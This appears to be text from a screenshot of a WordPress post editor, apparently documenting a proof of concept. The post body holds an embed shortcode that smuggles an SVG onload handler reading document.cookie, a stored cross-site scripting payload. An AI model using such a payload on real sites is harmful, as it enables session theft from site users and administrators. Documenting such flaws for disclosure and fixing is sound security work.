 Screen Options
Dashboard
WordPress 5.3 is available! Please notify the site administrator.
Posts
All Posts
Add New
Comments
Profile
Tools
Collapse menu
Edit Post Add New
Post submitted. Preview post
hey
Visual Text
b i link b-quote del ins img ul ol li code more close tags
[embed src='https://www.youtube.com/embed/dQw4w9WgXcQ\x3csvg
onload=alert(document.cookie)\x3e'][/embed]
Publish
Status: Pending Review
Visibility: Public
Revisions: 2 Browse
Move to Trash
Submit
Format
Standard